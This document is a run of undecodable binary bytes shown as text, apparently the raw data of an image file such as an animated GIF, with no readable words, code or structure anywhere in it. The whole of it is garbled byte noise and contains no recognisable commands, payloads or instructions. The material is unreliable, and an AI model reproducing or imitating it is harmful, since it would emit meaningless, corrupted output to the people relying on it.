&QE%< �"`�Y�b�c��Y.�̈�h	CGgic���3( ���۬.qA�n~� ��OE �GZ�h�0��45�,$��&7�F��i����AI@G�BHp�
̰+0�e=R͆�(4F�����%�F30��fX×���N��ӜւU�3�Q^&4s �&�p�4j KY����!|�l8Q���eF��*��R���8���҅Gqi��*� �	�p��G��j�I7䂫�k�Z��RP��SXA8� P"�*��Хrc�XLN����(e40�LM@��e3p0+kL����0�GL���������8T�A�+�3F5G ��`������]mJ�/�����,��.\ec:}?{vkIvTk���{2�L]�SF�B��q���)�5���d$	X��NM3#o	�A� �@��C�0�%<�hO �э�£!�hPh��G0�CbnH�>��}$�ԥ�4��0jO�:np?\�Q�b��t��Fw�yP�*� lK��Y���E�h��c�����&�e-3"__�;5��o1�i��,�^&eYE��TP�/w�f�#������Rb�v���Zw=$|1h'Ć&��D%�U�:��4(�1�O�b���E(��k|��8�A�c|䣦��O=rR�z�)/5�M�R��ԞF5�inR�<E��@ -Ё t0:a
S�#E�3���0�(�֦ьNԽ���l�
��y$n���rck�φY�a�*d��o��ق��V ��y3��&��V8�磨8/֡�ă|���5.sSӜ���1�yX������7�����B� ��KOzկ���G��E_z�s^�Ǹ�1@�ܗzӻ7��y��Q� �E7�#�H4k��*_�QFm�qZhF���-���I{TA�*'���N�kܷ8�z�Y��a`$���W��l  "��T3��p|�9�~/
P�0�<�ho7�p�fd�a�Z/I�T�i�A0Ep?pH�VO�`��l��r� }��`��"!�hl좫���ϒ�ĝ�坮����	��f9���xd���o����K
.��O~���A�� pi#��=Oٰ%�O/�4�7P<�I0i�KpC��7`��C��@��b��x.�\���N��i���0H�����d���@�N\`��ʟx�^!�� ׶������� som�5�0;/}QC�coM��0=��P�1�QQ	�����I/�tNuO��n�� �d�Z���I�O���I��>Q�k��E�� �F��������p�j�� �w�R!�R�p����G�=���I�$�O�_�^��a��2��3�/	��V�X������!�2)�!�r!��0"/��9��0#5��#?��q$Mr,��$C0tau�I���,�Z�&�	&	Z�'Yqr��xa 	���0P�1�0���"���r+7�+?;$Ų,A34A%A�p�W��-�� 	ʋ�o0-����f.1q37�y�)}�"��q"]�*���3��+;�=$E3:��,Q2-��hN5�! 3�0�1�u�<sS!��1�8�s8%�2+�"�r��7,�:�s?�34��:� #� �	0@�sA�!�R=}3� "-����8�3C����9��9C�?EtD��	2�Ns���ŐA]T!y�B�S��B�S)����"Ep>�S3=4?�S?I�H��;ɳ0[4@]�<e�tF��i4Bot���*++5H7�99�9�4D��LE�h�I�U4J�4=K!�=�p"�rG-95�>����+Gr?Mu:	�v�MJ�s�^� �` S�Rat!=�J��DuT)�T_ *�P/US`�R"��O�_ SK�RUHk�(`:,C�P�S5��Xm5QIt�x5R��aZ?�	l��uZ+UFi��!X� �u\ɕ\I�( U�5[O��uZ)@8�2��K1��\�u��!H���5[ ��P��(�W6a�5JUZ� a)�X�5:_PMųk�W� �T)��ao�]��S���\Y�e�� ��d�UM6^��=e�O��R�\? 39rȵW��h��h	�$M�eQ�\�6[I�.V4g�QQS<��d��d�u[w�]6l[6&td�kG��By�2�Q�e)��+��RBlǕD? ��e�5[�uj��@]�<�PEC61{vZS�0oeW`i/\õam�VMuTO5��k�I�^���O/oYVP��U�r��H7�qeWl4��Q_�4�)�ao3oi� 2�DU<7v����s�wy��]�m�v^��8{�m���|��gE�n��>n�[�vX��hM�U��d?�h�7w����-��w2x�b��$�r���v\7p?7CWKGwKO�����XxSI�ߡVӗ%^�L��b+v\- a�&��vv��$��Da���3J�`o��Z9�vey/�r?�\9�f��z��$XG�U>?����=�x\��UP1uhߡ9��W�RZYX����a8U�j��)���d�`][5e�k��\8�U(Uz_ �?��Eu�)8�7|� ;��QA������Uh�X��������K2�s.c�U-5��2v��\�WT/o���s���Wzyz��[و1yZ�t���� X��7���|M����}�V|��C�$/9�V��w�j��=vA�X��dS�kU�U�s�g����ٖo9��s�u�Zx��q�W���0���W_��$�5�k�X'Y��Mg��r�x�5�x\��]�Y�a�1Y�1��u�Gyp�s1�V7��|oy_�Q���2U���ZZ_as? �	����q+�Q�87yxha�����x[O�e�������{i�����WѢe���Q��Z�Y�q�@�XAE�[V��:[#Z[���aA�����$�B5p���m-��Zl?����y�\^���q�1���wwcw:��p�ǰ	x��7]�zZ��d'Z[5�R}�J#�2t�6sV�Zk�\W�]�u1Uj;�y�z�w�XkSZ�����ױ��|���N��d;��+���Ux�i���l�6J��'u���A�s/;����_�_i����~�����1�g�u�7��oZ�� ��E!��v�7۳�����m���]�U�1ԝ}��Uz���_��+�s[�<�6��5��v~aڷ�{j��T��sA�[`%�����yx��\�W�1��y��q+�z`˷C���+vp+v����-z�v�˹\�[�=6��Yq��Ź�+�R/��U��9�w<��Zl�@�!<�5��5sP9j=:����v�ߛ��z�s�M]�Ac��[�R{b��VѼu�]�m�PA���o�S�����r/��WJ���ˇ�����e�t��3�Y�7�^�ҭ���#q=}��ov�	z��+︱ƥ�e7�Y��1�s�\҉�l�������*�������V�?��}˕h��,�Wa�\ay8���:�C�<a{���1w�Z���щ1���?0m��21���\o�C7�e�$X׳��=��E��?�����X����Ph�ux���g�㏸B1���Kk�{��m�����qi�:9�1S�{��7?<������5���3�5�T���}q���[yu$w[���c��A�? ��q��G3L���|���H7@�������b/��:[i{�^�~�[t�1aa��Һ):v}x���v��y8]e~oi�7����9�7 �_����~�釙�� ���{���س��L=)�7aŕ>�p�O�b7�����3��8�UVi!m�<9�<�)�������|[�- �7�G��8lY�&6����N3��-:�kVT�����x�I5{��|�+����O� h	�p�����)�� ��6�`A�6�"����\�@r�ɉ!-\\��
� ��I��͛8���ɳg���
:��ѣH�����]��B��t�]X���h�jK
Ou��U�>au��]˖Յh��K��]�xi1�ʗ%��o��$�O��fFq�%����ン��>3gNʹ3gy^���J:pӡR�n���.]/"/�ö�m�q��ҝ�woӬ�F����5?��H�Cצ�I��H�%���+k���/����j�Z�~��~u�`Ӓ���vm���ޟw�����$�����p3-�r8��Auj�݅4q�!O�u�/�W�h蕸��)��$�w�Eǅ(�!��k��q@��g~p	��]���ґ!I��L~��;$��F$QI�>d�5�t��\b(QH��)�h���EAe�P��T����v��K>��s#[=���m�eאDٛF�h�VV)�PR9�Fff����^��lvH�p�wgj��jVOauc�8J�\s�g�����(���:S��^
l����Ȇڙ���ꬩ�F۪���)���Ѫ-���-^��*����zi�Ʀ��eȶ��͚���N�g�=폵��_]�~����)��r������o��;���:-��{�����-���$O:,�(3�2���QnR,o��ڋ��g�/�B&2��,4�	Ӥ��H��������y�-�g\����Lk�<���B*���k��I���L{F'gQg53���ݪ���ܱ�=��%�mnѿ�m��l'��PK<7��^�qZy˺m�~��(��m.�h.������u��,���}��7ק�~\��澍\p�e�~����d��M�����B~��V�5h��~�s�?*vм#lS����M��ŗ(q�ʯ�<�����w[}��v�=��v8���.�ďWls�B�޶&=۽�?a���=�%-�	�N���|����vƷ�y-d	Ğ�|W��9paLaO�<���^�j���h�#a�N�4��;.� �`��Ҏ}C��57��df�";�C� !� � ,   ! � �	H����*\Ȱ�Ç#J�H����3j�ȱ�Ǐ =.	I��ɓ(S�dh� ��0cʜI��H��j��ɳ'O���J��ѣH�*]��&ӧP����O裖R�j�J��/���ի",g/*r�V��N�ʝk���B����+ݿ�u�ݫH _�X�^�8�ٳ�#K�YX`�ɘ3g,�@��������S�1(� =��=���]
V����M�Z8��q�R��!���B��K�F������K�p���\�W���}�u��Z?ϝ�����O�@���'�����~�z���R�	ğ�F�ww�g!�f��u����rj(�I��!Er	z��,f�@	$�{-֘�އ]u(���@:��u�8�r+��B�����3�T�� |(�g"sUvYP��Ib�*祗[f9f��y��g�fur`�U����Ia�x"��#��&���g�vS�!�bi!�y�H��,☣�u�Iޡ2����v�Ey���:�~�I�A��[nZ���j%���:���x����j�?�"��w���t��\{b��釹�z��*�����,ht�,|/�#��
'��6;�q����y��߭�j���G�+���~�!�պ*��Z����r��c�c��BH�����/B� �rjܡFAI`�AŌ-�1�
/�+�%K�˚��.��Y!�	���
�	T�?��|ڷ���3�� f,]�
u8���G;m���9�
_�-�h/-�f tA� �#�Dp�?4����(�f�%���j��^��S�?C�{�M�
ID��y-�<��@�[�B+x^Pۉs��4,{NT���� ��T0�
�Њ�Y�zd� �	eC���3��+���
��D�Ǜ�D9/}6��c;��<@���@�Af��B��s��\��^P��Ծ����?x7@ ��	�z0��/2���!�?c�z����"��dÂـ��&�����P^��GA��/za��w�03d����a���|������<�Y��(����N0��l� �,$�@�q��c �@��х�y�"c�łq ��@�җ%�C '�c	��@�S�_����c�C��42X�/�� x<" "EAf�w���r�ĸ�#�y$��@Z�/y�!��7*�tɝOI�^D �+#!Y\
�� &027Z�%�3#�X�	�1�G�/�	�@�1M���y���-������\�])�Z��L']zh�Q*��Af/rQ�Ny6��! 	ʆ蓟�4HA����!��P��q��hD+jѿ�S#��(`vɑ��T, ��@jp��8χ
�EZm�4+�#�?l�Rx.�^�',���f:�R�`@"ӇԂ�	}�3�
��t��$�A8JU�C�%E�@��O�vu(_H�h�fPd�b%�D����"�n�����E�B��D}�;�YN�ڕ&v\*4H2N��6=�O���f\5#��'�	�s�#
Α�IlA��Il�_5�Ϲ�2�	�hK����6� x�k0P�����Gla��d�� 6��ٖ��u�k�����(K���v�����cV�ħ��n3jp�����M�#6�[�ҖY=j4�iގ���]/A����d��h>)�I4�����Xb�1��{�+���c��)�bT�R��,BVa�Lc�½�AX������ͱv?<b�<ΙF�m;�A���s`��#E�aD�����}<�V���<zd���;M�JyK�?����'���1���0r�'�]'���"��٫c��"YͬT�Khg�I��?�C���Fp����q�F�Ij��/C��;�"����3��wT���醸!�H���RG��=��pÝLU���p-�g*�Ϡ&�-&��D��E0�#�
��>OBZ��6��3��:�j� CFmC��lW$��(Ȳ������E/4^��к�
�13�Wr>n�|@y����{"�3�Az1��2#���M-U5�s�i�a|��;d����Fp���tZ9�Ter���)/)����B��iw�B�x��%��2���y��҉[���<#�%1n���[�+z��}��@���5Ⱦ�N�a���ux��h��;?�2�>l�|�W�6�%�t��A��uw�v���������3D����Rm�Ǻ!���.T���﷌;��K�ч�ʨ_H�_�n���~<�?���r���~�T����O��I��c��c��H�SN����q&�c�iO���$~��Y_��k�#ʏ(�SӲ����{ܫz��������eO���r�{��z��z���x�V: fu�W}D�#  ��|��[�U[�|�W���A�"�h�EN���z��] a��R��|D�����]$G��V\��dp�A�c݅z�Gy�Sy�g�|��~ �};�V|7v�Wl���k@H[��PQE��!E��vs�ׄ�4\ft���4y80�c���&�7��N�g�T�3�(GX���X����wlǶ�&z_�i7F`�P1�GJ�Fy�mI}����`!sw�mvct�޵�a�;�_�Cu�k�f��a�f�Z�"�=��i����}�\.hf��%��U��z8[	���wl�wG��i��jj��7 ��sVx'gZ�{<ul�hN��[��ȃJ&b�ƅ�\�u��	QW�ȃ��R��e�X�NV`Qfh�g�iX���"�}����(N��I�T�3�{ƍe�����*�^�%������)�ox[��d�m��PQ��J��;Ys�o�L ؍*a�w���'�v#fZ�et�o߶R�80 !` N��Ո�5W~�'SՇv6n��0KE��X�K*�8~G}��rR�8��meI/� EՂ�(��$��o#�qK�Gu���>V�78��7ITє�}�w��8g��2ƌg���G8��������r�I\��s�3mA��fZ4&\A�#�L'o6��_J���gt�cn�7�oG�8�t�ǏO���w���2�lݷ]��8WW��$�L(d��i4&��EDny�
���U�!���P����v�'k��{��o��標x�b\�u���9�g�_��y� J|ef�q��fN& ��yx����B�|��}��|�xA�v���h�1b���uL������	��εl���W\儗�'��d� z�g%�v�vѦ~5�0���3Z�2Š�=���B�H���]�٘��E��l�d(��Ď�X1�T�]����y%hB�L%��+Z�!KQW��`Z_��-�L�e�r7X��Z��Y��iY�� � ����_��\�QY�!�	X��X%nU:� �Pp�`�^���9ɥ`j�]�WTE9��׫*ѭQLǊ��ڬ�����yG�*�������
���y�y2����{�������Zs˗�0q7�g`花t����+A�f� �����:�	˰.�F ��!��C�溳�
a�0��zQˮקO� 7p�&[���E��H[\ L{�%K^��^ڱa+��\��Ѳ誱G۶)qq��*�ʥ:��!�@�� �q��ʮ�ö���Y<w��1Q�!� �-k�<QWE�4��:Q����ȯ+� ��
ຮK�!a�s��[�X ��{:�]i�0�~ۻ$q&y�1�7�Ĉ:�K�$a$K��K���
K��Ku��n)����ZK�jh��{��;�!�ѷh<^�����*��۵+<D˺�˻���+\��Ѭ�ڬ��qX;�ٿ���9�\@�A����L��r���(<\�:!����A����&��0��+� ���K�1��%� ������>��A\�C\�q�B�
0:���=����]:�<�T,�����p���4��`�\��i��{4��r,.��s���{��

J�(��a� \��,_�������{����a�������_L�� ��kȚ�Ǩ�C����O|����'���<���� a	`lw�����%!˲����`˶�������;
��s�D����\̰��	���� ��̞� �������l�0�|��0�,����Q������� θ���̔�
�������\�����\Ϲ�Ʋ����	���л�ό��|�w�˩�� ��L������<�(��к�Ѻ��*-�2����|�����l��|�,-ȩ��9�C�I]�1�
~��U��A�WM/����@ ������@�p m�Ao����q x����3����M=���I�����
{����@� [� ![�M���q�2g�������pϦ]}� �������
����r�����}�p�~�����}����'��,��G���<��������1�q֚��0�ۗ=����ګ�ڮ��}ϴ��}߯�ݽ��|�q-؝����`��!s2���9 �%����9�����~�
��]���0�"�֖-���߭������6�� �q {�q-�@�P��.�M�%�ͻ�2}�0Ί�����^ޟ=�~`�������٥��a��=������m�5���}����a���]%�eN�^�����F���ᢍ٩@�+[��|.���^c-/����jn꧍��M�M�n���/������������ �n�Q� A���!]�>�Q�Mp�%N�� ��K��������l^�r�nN�a�a��N����
Ȏ�?�b����o���������-j`ܘ}�+��8���l�n����N(.乎�\��.秞�m�3n�a������o����/��(�O�n@�)�o��j�
(0��n�	~�'���n���=�����
Y]���������.h�u������-�^�9^�|`�A�{��1���E��݈}�]ϒn���}P��Z-ޖ��<�D�־��>�qޯ-�0��� �!�����.�A��ۅN��n�{ �&�ԍ��I?�T��$������=�D���MؗN�.�A�?����^�:���
�} �M�N@2������'�����^m�ΰP�=_��`�^���-���~�J���� ��$(�����»�/N�X��)�x��F��T$Yra����L`eʕ(�ByL�̃*)�������%�Ǎ��dJp)�]?6)��.Z���҅�*I�mȚ��D�ߥ:[2c۳-W��ْ%̗+�6��O(Q�C�:Z��.�p>�(,]�"O��"W�[˲���Cb�~��{A�����>�!����v��Z��DзK������c�l_���y;�#ة�F�*��+*�>^�X��8zE˺ڊ���<��/�~�A(��i\��ㆱHS�è{an�&J`@�z�.C����`y�3� �範��N0Xvq��L�����H2�D������㉻�&�� �j�hM��,�x�/��@���|��r��!A�� ���@��를��
�&l�'%�а¢��ۏ H��TdQ3�h�*�9�ǟ=���N@u�$�*��I�z�a�����I����I� ��a�뮛`1�8�@�hC�$J�����$�"U�5#:(I�>h<��"Z�����D6b� 6�fK�W��� �fD��.���Mm�i[��=�*�*$H¦�ŏ�bEH6B�b�*K�J+�� �v�OG~�Mݾ�%M��@-u���$�hJP.���KԦ��ԡ�eJ� ةT���Y�>o���l˟\����6�#@�^x"�Pr��n{>��Y�r��2�"�d5C����j�^5Y��N�K��y��mʾ��J�S���)��zBX�W�i��%I^f�]wQ�V/��������h�u�X��Z_��U�Ү��m��|��4j �0����'"K� I�N�հ��N����xޅ�n��;��8`���,��UCZ�n���ub�S+)�X���\sS�|��>�*�օng��va�Tߕ<�Z�����i��`���#
~�}��D��x�'�.�	GT�ؓ��?Ez	ѐx?��AC�+��$C:��!�)y�E�/ر�"��!^�d{��gP#?��IH�3H����q��� �樄(@iN��T�]p�4�
bn��R��Tt��yeqN����~��?YQ۰�c8|��8���5�b�a��a�����B{J*�4#Bg#@Q�Os����m�:�§(N����"�Ֆ�P__��WH�=e���k�EFW�@ �i���oa�g}�ٚ�<(M<�I�͇D��Cf^�7֙E���"�W�|�y.,�'-7�qk��*�"T�����I�fN��yN1b����P�I�S���fd��!_2�2�"��=���`�jvFe*{�?����w�L>�כo�A��"H��h�1��aC�Z�|�4��`f�"�DHG��1�܈���Z����MN1�T�P��̢-�ŔPR�Ń��#KZ�$U'���?eϝ��c	l �a
*�r�Yem�BRA��J�h�J�y�Qǥ9[J�mm�Tu_>�|��^�P��s�-b
k�V��H����,��¬�Gx�$I��<�X4{X;�\
�WJ.�x�e;�G�EE!BQ>$�]��VH1�)/��6�c|��1&WP~K.j�r?�µ��u�-CĔٚN+$⊈�B�T��:'�6��!����n{sG�$C�L��t��63���b����"�+�E�{|`�L���wI�]yQ�E.��YN�I󊱼ť�=|-m	Cޱo�s"�2N�����j�n�m��������v�wa�j�,~*���|�S�U��ό��|�wja�q��,(g�g��m��|�wO��n��{f+�9�cfs���;9�)m�HB�MV�vu泗����&��KГ%�I �q>"r��׻��r�L���D���6nV��hP���餇�d�R�È#�XC�j֒ڝ�sx"LhXG���EY�_�$F���U�\�z����݌�K����4�-�/���-�rV���( !� � ,   , � �	H����*\Ȱ�Ç#J�H�����T�ȱ�Ǐ C�9�����XB��˗0cʜ��ƿ�4s��ɳ�K,��u�1�@S>�*]ʴ�?�5>8թիX�.t�W�]	~�*��ֳh�:UD��X�@5�����ݻ���k4.׋nk�+�,�È?�{�_�UK���d׮�oZ,VhQʠCk���e���)��k��,�;90���}����9���TA��|3_Μ���FiTn�C���9�IR�_��Mg�O�b
A�	df�@�ૈ(��}�a�uI��I�r߀�AP�%F�������?s0d�B	F�akRD�C_�0�A�lhbki��@R��!%4�'�Z��ءB.tGw�(�di��O��X�A=�hFT����D$�K
4�[��%�d�e%�V��mY�N���?n��"�[n�����C>��'��
�&���t��*)��}�9�}��g���)i���$�;�h�y�)�?��(h����
i�Fy�@|�:���n
�!Ig���IP�=�*h�}J)��:$����x�l�?[i�ц�P���b�)�x�͢��z�+�A��Y��S֙l���j뷫�+p�����K�[�{����,/�m>�2z���:���~J<0�^L��̺�찃j�)����k��\�����f��Y0�</�c�,��å6w�㨟9뚺��&̫I2�������2[)�Eɤ՗��˄~�tA4n=d�R���:��5�mr������I��m⧡�,eAS���*�}���r�/As.��u>7�;�I��g��r�����ƫ&��Z}��FJ��i���B�@��:�`�d���i��j{��Г�� z����]�z��R��,�^?(���,���3�.�]���΂(��l������(����6��ِ�[��g�}�>[܆���-lj�2Z���A� 	��-!�p���皤�L!��{ �l)z�N�چ= 	+ck�ۦz�'�I�;���P�hp -L�R8)P
G��U���r�bk��+����?.�"�������(�	H/��]ϥ��]� j��#>.�04H̺��ÉQ|#S��+.�{R*���,�!Q�QA���:�q�n0�-�RhL�"�r'�!D�����ԡN��'��K?
e!�bA�ƕ�q�9��A`�i�Y�@ry3�� #R��.�q n��{t)�]�A�����J��2�,������� �D�K����!�@�h5� ����J����\�r ��A��G��� �|
��O�Lc �P� *�́�� �(�B����@N�y��T Ӏ�D<�K�\4(g �A�ü�1�%%	B�O����
ɩV+��\> ��0ֱfc�a53)�I��g!�,jbHUFU� M)U���- �(H�I֯��V�G�*�.���5%x�J���H?� � ��O��]E��i� p�_K֗�c�eef6���������mC���Q��!\T}��h�I��R�� ���K]kUǆ5d-v��Cl$)�Q!58�.p�)Z�vĵ� IW�[c� ����*��@����
;Vg��`5w	B͆�8�(C�K��&׽"�jG��i����]�cg��غ:9"QeW��	�@B"0��BW!\5Ȃ�k_���=@�Bn@�w j��S[�b�x�H�nk����]������5�1z���>!Ո�?�!3@� .>?��&�� Ѐ����i엫+��bQ< � '�1X{0фC �(�E��aW$�sL�`����(�-�!R�C� =`d�K�^X�91�~�U�6����b_�f��%'��MN� ����\�:��P�@z�p����D��P�86���w��Y����!B��h�z �H�PG�n���e�c�� 87�7�g����TkK��r$C��遇ľ�p4��H�"��Åmq��{!���c���D��9��J�eD���5GN���Gd���$ ��(w���i�\�⯸�9Dz1�T��QPh������ ��w�um�D�;"</�'"�`Ђ�f�#"u�<� >��BzQ�\�����*�oD���}�AD2~������n;V�qhA�>�WDp Pt���\�|E�Nu>�"~�E/b����"���� �tA���U�"��;�[��� �Q�'���)��}@�(���1�� ���'d
�:�	o��>ޚ_�7�:�(d} Q �B&��ǃ�!�W�g|�`b�5o
�P	�|O�~�0x�'����`}��c���F�7w�Őh �kTӰ]�u;�P1���H{�|a|!s�C��7�|Z�x��� ��vh8�[�]	��{gw�'���|�}
z������T3E�X�  �r'V���P��|��~�ww�#�u\�{�&H|z�jV�Tu�v�@���zaU�8��a�`j;ֆqh���w{��wTo�7@d���`=&f���7��(���!�D����.l$K���qVM���vx���`bD�4)�7R������������'y��WX��m�;���8|��H��u�H�%�!Au�h{O���AζF߇�������5PͰŀ�Ђ�Ђؠ�|xA��O�����Z��yg�$Y�
��; y�t��wTg��j-���1y+y�	��(Y�a5��
1��璲��W��L�6QO����8~ao�`����~�Q����N<"I�1��A9w��X�xv	ٓ�����������	ьa�+��O�ɁU��``�f��~	�~���Y_��`����&��?��=S9��4gPQ�$�m5����{���i��	(��6�sG�ZV�iE������BIP�	V�4�$�H�9wE���Ђ; �"�@��������D��)�i��"hDٗO�y�@�~����0Ö	�]��۹�a1S@���y�/�em�0�,�)K9��y�Ygg_I�2aoM�#��u�X�
��X�ݩ����i�2�p�@U�����X���A�y��ii����1^�!4b�퉘��{/J�$%֘,W%fD��9�1���fPӐ�ҙ�b(Hb��HJ�$�;���G�<��h��4W7����P7�3���ҩ<��5)�����Ia q�k#���Ā<g�:a�!� �it�	��0o�Js؟��.�ʩ�o��z
�zZB��:��.��}�
k�P�ʧ��>�z�� �5N�W�����(s��)�SK���
oκ�Js��z���Z�"����٫���B:���?J4�D�P����������XQ%��\ģ���Q�@:���y�j��q�#;aڮQ����mÀ�¨�B��C����zDHs�9�.�x�wh�����Jy����)�R4��y��Z���گ�a�O���L���	�K�+˳;��E:��7�A�h�B�Hg�1��k{�*볭!YA��4���+ʱ��ڵLk��Ȱia�a�#�� � O7y1�o�Z��*'m�j��K�K�4��+�	A����l��ޚ����颕�-H�w����d �y����.J�G�����!sA�X��;�	��yr�e�o|d�;w'S�����Y�:��k�;��i�P��}[���P)�I� ��Y�Dn�f���U��{��+�O+��栮����g�����v�Ks��h�H�P8�?I�j��{Ŷo�W���z�,��PB��"<�Tlr��%���x���>���	��;-U#\��`�6p�:�g������ɹ�j���A��`��z�3���Y���4�K���۩��P9�̝���W���Fl�f�lܕ+Z��[ň���al���o��׹�~���e|�lK��,;�8۶/\��Iy�,o�7��Y�򋻠1r�����[۷X��||�&�<[.�v/��.��<��ݫzi����Z̉���8H���%���7��0�
5�Όh��5K�
})�)̱�<�Kl���ٌ�(\�'G��J����y������\��̬�����j�����{�w��5�mݶ��ן����L�n�		��z���*�8x�0����
�PŞf���s��@��+��\M��f�N��s硻̫�\�5x����Fz�
�ݜ�V�ph����{�ٝ㩭���*��ˇAM4���|1�跽 ׭
ߡ�����Y��
���L��˭1Q�\�!�J�m�~�g{V�s���Ѿ1�%ɚ��"��
8��݉3X�.	��mحQnk�b1I���{���0��כ��6��7�v7��Ѐ�]��yV�!=p�-��O��RQ���ٸ�Q��A�{lw�o������fL��=Q��v��xLN�����p���6g��X��[C]��}���[���=�����D�Z��	�������qҔ�N᮱�6���h�����%^�+� E��/������ �Q���uJE� +���5����Z� .p?��..->���7�F~���Q>����#��W���P.�! ��=�Kqg�>�������<l$~�n��HY�$b�����b���9a�����'a����ي� ��u^�>��݉~�/� 7������
v^���oud$N�<a\`O����6���W�N�$��	1�q�'���.�.�gM���n�n�j���W�]�W����G���1�
������n�1Qh���T���.���꺮����0��S꟮�,�ha�A�=M��3��T^�.�M� ������fQ9��:�TM�a�"�B5�6. )o�+���a�w��3�pj�
�K��D�9&���n">�<a�\n�@����3Q
���N��O��'靬o���4��A�|�f�+���o��
�>��$ T�ɛ4�N��� �A�� �� �`�����̻	����� ������@��p>�y��^��� ����o��p}������0
�P���?������@��0���a��������� ��/���� ������@��?�?�����o��N�� 	@�
��s?��
����`�����$�'P ���%8�� �%N�X��E�5n����G�!E�$�Q��c���p������ͅ9>,�0@��X��Q�I�.e��)GZSJ�5�׾���EL�o�V�;FTh��K�e�>e���[�q;^����>�x
�����<�ʕ���],	/f���E���j��5l½\ͮ%XV�RŊ�F���i�o#k��,O�~�:�7���ćI�N����z�������3?T�Y�DX��I׸G�>�#��}11i�_��5^"���H4��ֆ���!j��%~��"���l+���鸾�����,*����&0PB�B�n�T&Z�#5"�p�����#:�]Xԥ�G�礣^�0"��㝐(���h�!���C
>���4����*�����J�h�ɹ�`�P�/�П4$q�&ό�D��\���^��$�h�1";iy��"����{�$��")���Ǎr��&RßB[�8�
�,��өA�;l�=����G�T�R1��#rS�'�u;���$+2�����4%J�"5��h�PY2�c�ԕ1(��2'�r�Pm�,TX�L��B: 1VU<2��^0L<Cc�gV��|�΋��w"=��HT��><�Iǋ6�g-������k3����b	T���pD�3j�>"���4��x<yty5�6=��Zo}����%���t͟%T#�NT�?��=�lر(�,�
�+9�\�K��
��rURv�&o�6ڍȌyMy�4��[��H_;����	7Hӟ��>Z��H��#Z��Wق���������Ƽ�'��l�c "�9�n��?(<l᎚<:$2_f{W7�H�v���b�ԳXFV�G?6�!�Ԉ?�Q���h'��rj�^hba�� �r�kNC�	��֏�1W1)2E��P�G����ԯ�u��g��bQ�{�^�O"�1����w��u�[V(c���f ��;:���I(���T���-"~�Nٳ�x,#"T�Qx���lg}P��%��� @RWE����P) �c����D�{�a�XZ���Q�K��D�A��i<%2O�Tv@���|y!�vu��	��u�ۣ"���'pnd���S��,�T��#p�*�f�r.h��A�}oA�1�i�)��G�A���!h�G-�8_up
�ȉ�X)PF�8V*��#K(/f�lv2�(V�S��٘Χ�y��7K���x��\�lgԨ$�Ƨǣ��?J����*�[�䖧4ӥE��d��"�����4��l���t��3���68-
DJEI���$�����c妧)�F6�
��b/�i "'��?��%��wX$���.|� 4KI���Ѥj��xT��Y��K)�?jԠ��fz��%�k�	����j:J"=�AVu�"5+��+�UDe���^0�����&E�D�(��P`o*;�ᜦSjA�jf1�B�-ET\s���
L.�蘥ݘBv���nFW��E`9�����"�xO��g,�чT�cDl:��E�Q��?X���FD���R��f�C-Y� ���"� DL K"�]��#��Cc�XZݧnƅ����7��U��H*'�$��x)�?��8_��1��`�
�0d(� Y7��>�L�;&)���z��"��*F�;��хϘ""NzY~� �.�<��a���M�9�(��{��Q��_T�#�m\�N��]�Xd�S&�l�\~�1����xH�2q ~��誜,ղ Z�^���>����P!G��]V$#2�.v�I��I�-���,�ڎ|vY��G�P�/2me`n�&%cd�����%�x]k����8�KC���p�bY�gfd.�-B�N�
�ڤ)��ab�o���b{�����+�\�IL�&D��TF�;�a)�ܝ��}0���⌰tx4V�y�'\H?1��;�
�PY����F(�`�V���Q�g��X��ǺP�޺z�xn�]���X��m`�+�.=:��ji�{6~;�f��%{��&��/b�}H:F�K@�>8R`~(Oo�գ9�C򻩇B
c-7_�}G���x�CKE�b�'WV�<9���f�h��Y�ܷ�2�.F��C��[I��%V^�g�6�}����co�Ɏ�<P4F9��(��/��~.���\zi%Gݒ"DQ��&�Bn�m@�ˋ�a<�|㣅�&I�%�!4��S�]����H>f����� A���J�S��B�����v�ٴ���S��N	�s�
���wI�Y胷u��@�*��q�><���f� O�!'�F�T�S�=B7~�yF�g�豀�)�(��\�K!���W'#�����5��	���.G&�K��2�2�sw�$���#"|���籎��[>)4�������C2��h2��U	�����&����2�����<�c��B�59���?ك��{���=�0��J�p��p��Ў����@�#����-[	���������3��I?9����� �H�پ:�m�6#:y&�@������"�;5
��A���૿��
���8 ����+�@4P�(���Q����������t� ����]����:�1�{�B0̪S�6��+����JD?� ŉ��Śč��T���T\��	8Q�;ML�8�X�E�����g��õ��EkԌa�H��WL�c:f<
9�EƢ�Ft\@� ?��E�0�J|�v	^Ó.�G�h�t�G���v�d��pG�@����9G�P9K9y�G��V���������#��5ă��q
��\|��@9�T��LI��Fnl��l�q�He,	�LDAԕ��x�7���n��F�|�T�zy���g�ȋ!�����Eb�ƹ����I���T��H5���[�<E×�숫$6É��DI^�I���t�F��7�J�p��4��rʧ8K�lH��:�L�LI�ʆ{C�Ǥ,����۲� �
	κ̷,�_Ԏ��Ɓ�ʐh��������D
_�ʄ)I�$L��J��L��zDH�DŤ��|���\����6���T���e�:Ԥ��}��y[�����h���FE[��\Ȝ�:�����ˣN� !� � ,   , � �	H����*\Ȱ�Ç#J�H�`�%3j�ȱ�Ǐ C�t�q�ɓ(S�\ɲ�˗0cʜ�#F,���ɳ�O��pU�� �X�ɴ�ӧq�򪤩��j�ʕ��`�|�ڵ�ٳ/��H���@�h�ʝ�hR����˷/A,��^�K�p߯.Z���ְ��r�aU ��e�b���x �ˠC��+���ӨG�-R�t�װc˞��m+״s�N�蟊��uw�D0E������k6Σ�S����!���F��4߿g�_Y
��g����^�����ˇj��z�����?�?�;�w��߁<XP}�������iP�����ug���w��=��>|�"��q��D���H��JX��i쨠�/����Wcw7�������-
)%C6n�݇5)`|Xa�[^��dtG�Y"� wg�'`�����e�dژ��m��@��d��	d��
���( �"*P��b�%�N��h�D�W�x[��c�L֩c�wn�!�|�	b���I��*~����Xᒪn8�!�H��'��x+ꧫ�>P�㮃�*]~�y�%��E���Hҩ��J;��Uy�~~j)���:	*���(.y���{!*Ic��Ω쮗�:fA��ۜ��Fif���-�sB������&�HJ�1C��(���j)��!IƺAh��7�P���	�R���w"�\}���j�[��n�<��l�+�h!��!�ϴ���A!VIt��vi�PJc|��ճ�!%bi���$����J"��:�6p&��޾�� ��z�b�P&y�޲a�a~|�ש�o�ʫ�(fN���2���m���߃�8)�M&�����l4A����-�2�c�af^���.�!��?��~Y?����������υ���?��HXt ����*
